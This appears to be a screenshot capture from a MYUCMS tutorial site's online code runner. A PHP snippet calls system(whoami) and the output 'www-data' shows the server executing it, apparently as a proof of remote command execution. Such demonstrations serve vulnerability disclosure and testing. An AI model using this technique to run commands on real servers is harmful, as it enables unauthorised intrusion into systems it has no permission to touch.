 MYUCMS
首页 JAVASCRIPT 教程 CSS教程 VUE教程 最近更新 HTML 教程
修改 点击运行
1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <?php
6 system(whoami);
7 ?>
8
9 </body>
10 </html>
www-data
最近更新 免责声明 关于我们
Copyright © 程序由MYUCMS提供
Copyright © 2020-2020W3C菜鸟教程(www.w3cdata.com) All Rights Reserved